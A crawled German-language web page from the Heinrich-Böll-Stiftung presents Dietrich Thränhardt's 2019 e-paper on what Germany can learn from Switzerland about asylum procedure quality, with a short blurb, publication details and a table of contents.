

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boell.de/de/2019/06/19/ein-funktionierendes-asylverfahrenssystem-schafft-vertrauen
body_size: 12255
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="og: https://ogp.me/ns#" id="top-of-page">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Die einseitige Ausrichtung auf eine Erhöhung der Zahl von Abschiebungen und „freiwilligen Rückkehrern“ in der deutschen Migrationspolitik, verstellt den Blick auf die Realität und mögliche Alternativen. Das zeigt die heute von der Heinrich-Böll-Stiftung veröffentlichte Broschüre „Dahin, wo der Pfeffer wächst“." />
<meta name="keywords" content="Flucht,Asyl,Migration,Schweiz,Asien,Demokratie International" />
<link rel="shortlink" href="https://www.boell.de/de/node/43171" />
<link rel="canonical" href="https://www.boell.de/de/2019/06/19/ein-funktionierendes-asylverfahrenssystem-schafft-vertrauen" />
<meta property="og:site_name" content="Heinrich-Böll-Stiftung" />
<meta property="og:url" content="https://www.boell.de/de/2019/06/19/ein-funktionierendes-asylverfahrenssystem-schafft-vertrauen" />
<meta property="og:title" content="Ein funktionierendes Asylverfahrenssystem schafft Vertrauen | Heinrich-Böll-Stiftung" />
<meta property="og:description" content="Die einseitige Ausrichtung auf eine Erhöhung der Zahl von Abschiebungen und „freiwilligen Rückkehrern“ in der deutschen Migrationspolitik, verstellt den Blick auf die Realität und mögliche Alternativen. Das zeigt die heute von der Heinrich-Böll-Stiftung veröffentlichte Broschüre „Dahin, wo der Pfeffer wächst“." />
<meta property="og:image" content="https://www.boell.de/sites/default/files/styles/product_facebook/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.jpeg?itok=2Kb_LH2g" />
<meta property="pin:media" content="https://www.boell.de/sites/default/files/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png" />
<meta property="pin:url" content="https://www.boell.de/de/2019/06/19/ein-funktionierendes-asylverfahrenssystem-schafft-vertrauen" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ein funktionierendes Asylverfahrenssystem schafft Vertrauen | Heinrich-Böll-Stiftung" />
<meta name="twitter:site" content="@boell_stiftung" />
<meta name="twitter:description" content="Die einseitige Ausrichtung auf eine Erhöhung der Zahl von Abschiebungen und „freiwilligen Rückkehrern“ in der deutschen Migrationspolitik, verstellt den Blick auf die Realität und mögliche Alternativen. Das zeigt die heute von der Heinrich-Böll-Stiftung veröffentlichte Broschüre „Dahin, wo der Pfeffer wächst“." />
<meta name="twitter:image" content="https://www.boell.de/sites/default/files/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png" />
<meta name="p:domain_verify" content="059f103293fa6083c2d315d866c47efe&quot;" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/themes/theodor/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="de" href="https://www.boell.de/de/2019/06/19/ein-funktionierendes-asylverfahrenssystem-schafft-vertrauen" />

    <title>Ein funktionierendes Asylverfahrenssystem schafft Vertrauen | Heinrich-Böll-Stiftung</title>
    <link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/progress.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/ajax-progress.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t95pho" />
<link rel="stylesheet" media="all" href="/modules/contrib/blazy/css/blazy.css?t95pho" />
<link rel="stylesheet" media="all" href="/modules/custom/boell_copyright_footer/boell_copyright_footer.css?t95pho" />
<link rel="stylesheet" media="all" href="/modules/contrib/improved_multi_select/css/improved_multi_select.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/assets/vendor/normalize-css/normalize.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/normalize-fixes.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/messages.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/progress.css?t95pho" />
<link rel="stylesheet" media="all" href="/core/../modules/custom/boell_components/components/logo_boell_de/logo_boell_de.css?t95pho" />
<link rel="stylesheet" media="print" href="/themes/theodor/styles/print.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/theodor/js/splide/dist/css/splide.min.css?t95pho" />
<link rel="stylesheet" media="all" href="/themes/theodor/css/boell-green.css?t95pho" />

    
  </head>
  <body class="path-node-43171 route-entity-node-canonical theme-theodor boell-slide-in-menu boell-slide-in-menu--is-used boell-theme-color--boell-green has-local-tabs path-node page-node-type-product" data-lang-code="de" data-entity-type="node" data-entity-id="43171" data-node-id="43171" id="theme--boell-green">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Direkt zum Inhalt
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="layout-tabs">
  
</div>



<div class="layout-container">

    <div class="region region-pre-header">
    <div id="block-theodor-codescriptfurstorifyme" class="block block-block-content block-block-content71dbc820-ac93-4d07-b506-2758d91ad151">
  
    
      
            <div class="text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script type="text/javascript" async defer src="https://cdn.storifyme.xyz/static/web-components/storifyme-elements.min.js"></script></div>
      
  </div>

  </div>

  <header class="site-header" role="banner">
      <div class="region region-branding">
    <div id="block-theodor-boellderesponsivelogo" class="block block-boell-components block-boell-components-logo-boell-de">
  
    
      
<div  data-component-id="boell_components:logo_boell_de">
  <a href="https://www.boell.de/de" title="Startseite" rel="home">
    <picture>
      <source
        srcset="/modules/custom/boell_components/components/logo_boell_de/logos/logo-mobile-black.svg"
        media="(max-width: 520px)"
      />
      <source
        srcset="/modules/custom/boell_components/components/logo_boell_de/logos/logo-desktop-optimized.svg"
        media="(min-width: 520px)"
      />
      <img
        src="/modules/custom/boell_components/components/logo_boell_de/logos/logo-desktop-optimized.svg"
        alt="Logo Heinrich-Böll-Stiftung"
      />
    </picture>
  </a>
</div>

  </div>

  </div>

      <div class="region region-header">
    <div id="block-slideinmenuhamburger" class="block block-boell-slide-in-menu block-slide-in-menu-block-hamburger">
  
    
      <nav class="slide-in-menu__controls" aria-label="Show Slide In Menu">
    <button class="block-boell-slide-in-menu__button slide-in-menu__button hamburger hamburger--elastic" type="button"
            aria-label="Menu" aria-expanded="false" aria-controls="block-boell-slideinmenu" aria-haspopup="true">
            <span class="hamburger-box">
              <span class="hamburger-inner"></span>
            </span>
    </button>
  <span class="menu">Menü</span>
</nav>

  </div>

  </div>


    <div data-etracker="Division_MIDI" class="megamenu-is-hidden region region-slide-in-menu" role="navigation">
  <div id="boell-slideinmenu-slider" class="block menu--slide-in-menu boell-slideinmenu hide" role="navigation">

        <div id="boell-slideinmenu-header" class="block menu--slide-in-menu--header boell-slideinmenu--header">
            <nav class="slide-in-menu__controls" aria-label="Hide Slide In Menu">

        <button id="boell-slide-in-menu__button"
                class="block-boell-slide-in-menu__button slide-in-menu__button hamburger hamburger--elastic"
                type="button"
                aria-label="Menu" aria-expanded="false" aria-controls="boell-slideinmenu-slider">
        <span class="hamburger-box">
          <span class="hamburger-inner"></span>
        </span>
        </button>
      </nav>

            
                              <div class="new-search-form block block-boell-search block-new-search site-header-search block-views" data-drupal-selector="new-search-form">
      <form class="new-search-form" data-drupal-selector="new-search-form" method="get" id="new-search-form" accept-charset="UTF-8" data-drupal-form-fields="edit-new-search,edit-show" action="/de/facetedsearch" >
      <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-new-search form-item-new-search">
        <label for="edit-new-search">Suchwort eingeben</label><input data-drupal-selector="edit-new-search" aria-describedby="edit-new-search--description" aria-label="Suchwort eingeben" type="text" id="edit-new-search" name="search_api_fulltext" value="" size="60" maxlength="128" placeholder="Suchwort eingeben" class="form-text">

      </div>
      <div class="site-header-search__open" aria-label="search icon">
        <span class="site-header-search__open-icon"></span>
      </div>
    </form>
  </div>

                          <div class="boell-slide-in-menu--header-blockwrap">
        
      </div>

    </div>
    
    <div class="region region-slide-in-menu-body">
  <div id="boell-slideinmenu-body" class="block menu--slide-in-menu--body boell-slideinmenu--body">
          <nav aria-labelledby="block-mainnavigation-4-menu" id="block-mainnavigation-4" class="block block-menu navigation menu--main">
            
  <div class="visually-hidden" id="block-mainnavigation-4-menu">Main navigation</div>
  

        
            <ul  class="megamenu__menu megamenu__menu--toplevel">
                              
        <li class="menu-item color--boell-green"
                            >

          
                                          
          <a href="/de/themen" class="menu-link" data-drupal-link-system-path="node/68985">Themen</a>
                  </li>
                              
        <li class="menu-item"
                            >

          
                                          
          <a href="https://www.boell.de/veranstaltungen" class="menu-link">Veranstaltungen</a>
                  </li>
                              
        <li class="menu-item"
                            >

          
                                          
          <a href="/de/publikationen" class="menu-link" data-drupal-link-system-path="node/34549">Publikationen</a>
                  </li>
                              
        <li class="menu-item"
                            >

          
                                          
          <a href="/de/stipendien" class="menu-link" data-drupal-link-system-path="node/33935">Stipendien</a>
                  </li>
                              
        <li class="menu-item"
                            >

          
                                          
          <a href="/de/weltweit" class="menu-link" data-drupal-link-system-path="node/33887">Weltweit</a>
                  </li>
                              
        <li class="menu-item"
                            >

          
                                          
          <a href="/de/referate-institute" class="menu-link" data-drupal-link-system-path="node/69293">Referate &amp; Institute</a>
                  </li>
                              
        <li class="menu-item"
                            >

          
                                          
          <a href="/de/ueber-uns" class="menu-link" data-drupal-link-system-path="node/33931">Über uns</a>
                  </li>
          </ul>
  


  </nav>

      </div>
</div><!-- /.region.region-slide-in-menu-body -->

    <div class="region region-slide-in-menu-footer">
  <div id="boell-slideinmenu-footer" class="block menu--slide-in-menu--footer boell-slideinmenu--footer">
          <div id="block-theodor-lsgslinks" class="block block-boell-accessibility block-boell-accessibility-ls-gs-links">
  
    
      <p class="ls-element"><a href="/de/leichte-sprache/uebersicht-beitraege-in-leichter-sprache" class="ls_link">Übersicht in Leichter Sprache</a></p>
<p class="gs-element"><a href="/de/gebaerdensprache/informationen-gebaerdensprache" class="gs_link">Übersicht in Gebärdensprache</a></p>

  </div>
<nav aria-labelledby="block-servicelinksmenu-2-menu" id="block-servicelinksmenu-2" class="block block-menu navigation menu--service-links-menu">
            
  <div class="visually-hidden" id="block-servicelinksmenu-2-menu">Service Links Menu</div>
  

        

              <ul class="menu">
                          <li class="menu-item"
                      >
        <a href="/de/kontakt" data-drupal-link-system-path="node/34019">Kontakt</a>
              </li>
                      <li class="menu-item"
                      >
        <a href="/de/presse" data-drupal-link-system-path="node/33941">Presse</a>
              </li>
                      <li class="menu-item"
                      >
        <a href="/de/jobs-der-heinrich-boell-stiftung" data-drupal-link-system-path="node/33963">Jobs</a>
              </li>
                      <li class="menu-item"
                      >
        <a href="/de/newsletter-verteiler-und-abonnements-der-heinrich-boell-stiftung" data-drupal-link-system-path="node/34655">Newsletter</a>
              </li>
        </ul>
  

  </nav>
<nav aria-labelledby="block-sociallinks-menu" id="block-sociallinks" class="block block-menu navigation menu--social-links">
            
  <h2 class="visually-hidden" id="block-sociallinks-menu">Social Links</h2>
  

        

      <ul class="menu social-links">
                      <li class="menu-item leaf"
                      >

        <a href="https://www.facebook.com/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask facebook"></div>
          Facebook
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.youtube.com/user/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask youtube"></div>
          YouTube
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://bsky.app/profile/boell.de"
                   >
          <div class="background"></div>
          <div class="mask bluesky"></div>
          Bluesky
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://mastodon.green/@boell@gruene.social"
                   >
          <div class="background"></div>
          <div class="mask mastodon"></div>
          Mastodon
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://soundcloud.com/boellstiftung/tracks"
                   >
          <div class="background"></div>
          <div class="mask soundcloud"></div>
          Soundcloud
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.instagram.com/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask instagram"></div>
          Instagram
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.flickr.com/photos/boellstiftung/sets/"
                   >
          <div class="background"></div>
          <div class="mask flickr"></div>
          Flickr
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://twitter.com/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask x "></div>
          X 
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.boell.de/rss.xml"
                   >
          <div class="background"></div>
          <div class="mask rss"></div>
          RSS
        </a>
              </li>
      </ul>
    

  </nav>

      </div>
</div><!-- /.region.region-slide-in-menu-footer -->

  </div>
  <div id="after-slide-in-menu" class="after-slide-in-menu"></div>
</div><!-- /.region.region-slide-in-menu -->

  </header>
  

    <div class="afar_mark"></div>

  <main role="main">
    <a id="main-content" tabindex="-1"></a>
    <div data-etracker="Division_MIDI" class="megamenu-is-hidden region region-slide-in-menu site-content js-etracker">
        <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div>
<div id="block-theodor-content" class="block block-system block-system-main-block">
  
    
      

<div  data-history-node-id="43171" class="node node--type-product node--view-mode-full" data-boell-shop-id="43171">
  <div class="boe-product">

    <article>
      <header class="product-header">
        
                  <div class="product-cover-image">
            
            <div class="field field--name-field-teaser-image field--type-entity-reference field--label-hidden field__item"><article data-view-mode="image_and_licence_var_height" data-show-licence-link="0" data-has-licence="1" data-licence-id="43885" data-licence-creator="Heinrich-Böll-Stiftung" data-licence-licence="cc-by-nc-nd-4" data-licence-realname="&amp;lt;a class=&amp;quot;licence-link&amp;quot; rel=&amp;quot;license&amp;quot; target=&amp;quot;_blank&amp;quot; href=&amp;quot;http://creativecommons.org/licenses/by-nc-nd/4.0/deed.de&amp;quot;&amp;gt;CC-BY-NC-ND 4.0&amp;lt;/a&amp;gt;" data-licence-url="http://" data-licence-image="https://www.boell.de/sites/default/files/styles/3d2_small/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=tcWjljbV" class="media media--type-image media--view-mode-image-and-licence-var-height">
  
      
            <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">    <img loading="lazy" srcset="/sites/default/files/styles/var_tiny/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=lIYnnZY7 160w, /sites/default/files/styles/var_small/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=0eywgtET 320w, /sites/default/files/styles/var_medium/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=zntMxFwp 640w, /sites/default/files/styles/var_desktop/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=aipf4TZQ 980w, /sites/default/files/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png 2480w" sizes="100vw" width="160" height="226" src="/sites/default/files/styles/var_tiny/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.jpg?itok=lIYnnZY7" />


</div>
      
  </article>
</div>
      
          </div>
        
                  <div class="product-head">
            <div class="product-head_upper">
              
            <div class="field field--name-field-content-genre field--type-string field--label-hidden field__item">E-Paper</div>
      
              <h1 class="product-title">
                <span class="field field--name-title field--type-string field--label-hidden">Ein funktionierendes Asylverfahrenssystem schafft Vertrauen </span>

              </h1>
              
            <div class="field field--name-field-subtitle field--type-string field--label-hidden field__item">Was Deutschland von der Schweiz für die Lösung der Qualitätsprobleme beim Asyl lernen kann</div>
      
              
<div class="content-authors field--name-field-authors">
          
          <a href="/de/person/dietrich-thraenhardt" data-nid="38899" class="to-be-overlayed" role="button" aria-haspopup="dialog" aria-expanded="false" hreflang="de">Dietrich Thränhardt</a>
    </div>

              
            </div>
            <div class="product-head_lowers">
              
            <div class="field field--name-field-price field--type-float field--label-hidden field__item">Kostenlos (zzgl. Versandkosten)</div>
      
              
  <div class="button-product-wrapper">
    
            

    <div
            class="button-product button-product--download boe-download-link"
            role="button" aria-haspopup="true"
            tabindex="0"
    >
        <span class="download_label">Herunterladen</span>
        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M1.46161 17.5117H17.5856" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
    <path d="M8.77362 0.758301C8.77362 0.344087 9.10941 0.00830076 9.52362 0.00830078C9.93783 0.0083008 10.2736 0.344087 10.2736 0.758301L8.77362 0.758301ZM10.054 14.2282C9.76106 14.5211 9.28618 14.5211 8.99329 14.2282L4.22032 9.45522C3.92743 9.16233 3.92743 8.68745 4.22032 8.39456C4.51321 8.10167 4.98809 8.10167 5.28098 8.39456L9.52362 12.6372L13.7663 8.39456C14.0592 8.10167 14.534 8.10167 14.8269 8.39456C15.1198 8.68745 15.1198 9.16233 14.8269 9.45522L10.054 14.2282ZM10.2736 0.758301L10.2736 13.6979L8.77362 13.6979L8.77362 0.758301L10.2736 0.758301Z" fill="currentColor"/>
</svg>

    </div>

                
    <div class="download-overlay--wrapper hide part--overlay__texts-with-image" role="dialog">
        <div class="download-overlay--content">
            <span class="close-button"><img src="/themes/theodor/images/close-button.svg" alt="Close Icon" width="20" height="20" /></span>
            <p class="download-overlay--description">
                Bitte wählen Sie ein Datei-Format:
            </p>
            <div class="download-overlay--meta-section">
                                    <div class="download-overlay--image">
                        
            <div class="field field--name-field-teaser-image field--type-entity-reference field--label-hidden field__item"><article data-view-mode="image_and_licence_var_height" data-show-licence-link="0" data-has-licence="1" data-licence-id="43885" data-licence-creator="Heinrich-Böll-Stiftung" data-licence-licence="cc-by-nc-nd-4" data-licence-realname="&amp;lt;a class=&amp;quot;licence-link&amp;quot; rel=&amp;quot;license&amp;quot; target=&amp;quot;_blank&amp;quot; href=&amp;quot;http://creativecommons.org/licenses/by-nc-nd/4.0/deed.de&amp;quot;&amp;gt;CC-BY-NC-ND 4.0&amp;lt;/a&amp;gt;" data-licence-url="http://" data-licence-image="https://www.boell.de/sites/default/files/styles/3d2_small/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=tcWjljbV" class="media media--type-image media--view-mode-image-and-licence-var-height">
  
      
            <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">    <img loading="lazy" srcset="/sites/default/files/styles/var_tiny/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=lIYnnZY7 160w, /sites/default/files/styles/var_small/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=0eywgtET 320w, /sites/default/files/styles/var_medium/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=zntMxFwp 640w, /sites/default/files/styles/var_desktop/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.webp?itok=aipf4TZQ 980w, /sites/default/files/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png 2480w" sizes="100vw" width="160" height="226" src="/sites/default/files/styles/var_tiny/public/uploads/2019/06/cover_bessere_asylverfahren_thraenhardt.png.jpg?itok=lIYnnZY7" />


</div>
      
  </article>
</div>
      
                    </div>
                                <div class="download-overlay--title-n-buttons">
                    <div class="download-overlay--title-n-subtitle"><span class="field field--name-title field--type-string field--label-hidden">Ein funktionierendes Asylverfahrenssystem schafft Vertrauen </span>

                        
            <div class="field field--name-field-subtitle field--type-string field--label-hidden field__item">Was Deutschland von der Schweiz für die Lösung der Qualitätsprobleme beim Asyl lernen kann</div>
      
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
  
      

  <a class="download-link download-link-pdf" href="/sites/default/files/endf_bessere_asylverfahren_thraenhardt.pdf" role="">
          <span class="type">pdf</span>
        <span class="icon"><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M1.46161 17.5117H17.5856" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
    <path d="M8.77362 0.758301C8.77362 0.344087 9.10941 0.00830076 9.52362 0.00830078C9.93783 0.0083008 10.2736 0.344087 10.2736 0.758301L8.77362 0.758301ZM10.054 14.2282C9.76106 14.5211 9.28618 14.5211 8.99329 14.2282L4.22032 9.45522C3.92743 9.16233 3.92743 8.68745 4.22032 8.39456C4.51321 8.10167 4.98809 8.10167 5.28098 8.39456L9.52362 12.6372L13.7663 8.39456C14.0592 8.10167 14.534 8.10167 14.8269 8.39456C15.1198 8.68745 15.1198 9.16233 14.8269 9.45522L10.054 14.2282ZM10.2736 0.758301L10.2736 13.6979L8.77362 13.6979L8.77362 0.758301L10.2736 0.758301Z" fill="currentColor"/>
</svg>
</span>
  </a>
                                                                                                                                                    </div>
            </div>
        </div>
    </div>

    
                
        </div>


            </div>
                                 </div>         
      </header>

      
            <div class="text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>Am 28. Juni 2019 berät der Bundesrat über das „Geordnete-Rückkehr-Gesetz“, das die Regierungskoalition vor wenigen Wochen im Bundestag verabschiedet hat. Die grünen Justizminister drängen darauf, das umstrittene Gesetz an den Vermittlungsausschuss zu überweisen.</p>
<p>Die einseitige Ausrichtung auf eine Erhöhung der Zahl von Abschiebungen und „freiwilligen Rückkehrern“ in der deutschen Migrationspolitik, verstellt den Blick auf die Realität und mögliche Alternativen. Das zeigt die heute von der Heinrich-Böll-Stiftung veröffentlichte Broschüre „Dahin, wo der Pfeffer wächst“. Die Beiträge in diesem Band werfen einen Blick auf die zahlreichen Probleme und Schwierigkeiten, mit denen Rückkehrer in Afghanistan, Syrien, Tunesien, Senegal und im Kosovo konfrontiert sind.</p>
</div>
      

      

      <div class='product-details'>
        <details class="accordion">
          <summary class="accordion__title product-details__title" aria-expanded="true" id="product-details"
                   aria-controls="product-details-fields">
            Produktdetails          </summary>
          <section class="accordion__text product-details__fields" id="product-details-fields"
                   aria-labelledby="product-details">
            <div>
<div >
    
  <div class="field field--name-field-date-of-publication field--type-string field--label-inline clearfix">
    <div class="field__label">Veröffentlichungsdatum</div>
              <div class="field__item">Juni 2019</div>
          </div>

  <div class="field field--name-field-publisher field--type-string field--label-inline clearfix">
    <div class="field__label">Herausgegeben von</div>
              <div class="field__item">Heinrich-Böll-Stiftung</div>
          </div>

  <div class="field field--name-field-number-of-pages field--type-string field--label-inline clearfix">
    <div class="field__label">Seitenzahl</div>
              <div class="field__item">26</div>
          </div>

  <div class="field field--name-field-licence field--type-licence field--label-inline clearfix">
    <div class="field__label">Lizenz</div>
              <div class="field__item"><a class="licence-link" rel="license" target="_blank" href="http://creativecommons.org/licenses/by-nc-nd/4.0/deed.de">CC-BY-NC-ND 4.0</a></div>
          </div>

  <div class="field field--name-field-isbn field--type-string field--label-inline clearfix">
    <div class="field__label">ISBN / DOI</div>
              <div class="field__item">10.25530/03552.26</div>
          </div>

  </div></div>
          </section>
        </details>

                  <details class="accordion">
            <summary class="accordion__title product-toc__title" aria-expanded="true" id="product-toc"
                     aria-controls="product-toc-fields">
              Inhaltsverzeichnis            </summary>
            <section class="accordion__text product-toc__fields" id="product-toc-fields" aria-labelledby="product-toc">
              <div>
            <div class="text-formatted field field--name-field-table-of-contents field--type-text-long field--label-hidden field__item"><p>Zusammenfassung</p>
<ol>
<li>Das BAMF als Sündenbock</li>
<li>Entscheidungsdiskrepanzen, Klageerfolge und die Überlastung der Verwaltungsgerichte</li>
<li>Polemik und Pseudoskandale statt qualifizierter Lösungen</li>
<li>Wie geht es besser? Lektionen aus der Schweiz</li>
<li>Aufbau von Kompetenz und Vertrauen oder vergiftetes Klima und Ineffektivität</li>
<li>Qualitätsprobleme und gesellschaftliches Vertrauen</li>
</ol>
<p>Literatur<br><br>
Der Autor</p>
</div>
      </div>
            </section>
          </details>
              </div>

    </article>

    
  <div class="field field--name-field-tags field--type-entity-reference field--label-above">
    <div class="field__label">Schlagworte</div>
          <ul class="field__items">
              <li class="field__item"><a href="/de/tags/asien" hreflang="de">Asien</a></li>
          <li class="field__item"><a href="/de/tags/asyl" hreflang="de">Asyl</a></li>
          <li class="field__item"><a href="/de/schlagworte/demokratie-international" hreflang="de">Demokratie International</a></li>
          <li class="field__item"><a href="/de/tags/flucht" hreflang="de">Flucht</a></li>
          <li class="field__item"><a href="/de/schlagworte/migration" hreflang="de">Migration</a></li>
          <li class="field__item"><a href="/de/tags/schweiz" hreflang="de">Schweiz</a></li>
              </ul>
      </div>


    

  </div>
</div><!-- /.node--product -->

  </div>
<div id="block-theodor-cartpopup" class="block block-boell-shop block-cart-popup">
  
    
      <div class='boell-shop-cart-popup visually-hidden' data-boell-shop-current-language='de'><h2 class='boell-shop-cart-popup__title '>Zum Warenkorb hinzugefügt:</h2><span class='boell-shop-cart-popup__close-button' aria-label='Close Cart PopUp' data-boell-shop-method='close-popup' title='Schließen'></span><div class='boell-shop-cart-popup__cart-table' data-boell-shop-cart-table>&nbsp;</div><div class='boell-shop-cart-popup__buttons'><a class='button-outline' href='#' data-boell-shop-method='close-popup' title='Schließen'>weiter lesen</a><a class='button-secondary' href='/de/shop/cart'>Zum Warenkorb</a></div></div>
  </div>

  </div>

    </div>
    
        <div class="print-copyright-container">
      <p class="print-copyright-text">
        <b>© Heinrich-Böll-Stiftung e.V.</b><br>
        Schumannstraße 8<br>
        10117 Berlin<br>
        T +49 (30) 285 34-0<br>
        F +49 (30) 285 34-109<br>
        <i>www.boell.de</i><br>
        <i>info@boell.de</i>

      </p>
    </div>
  </main>

  <div class="afar_mark"></div>

  <footer class="site-footer" role="contentinfo">

      <div class="site-footer--tabs">
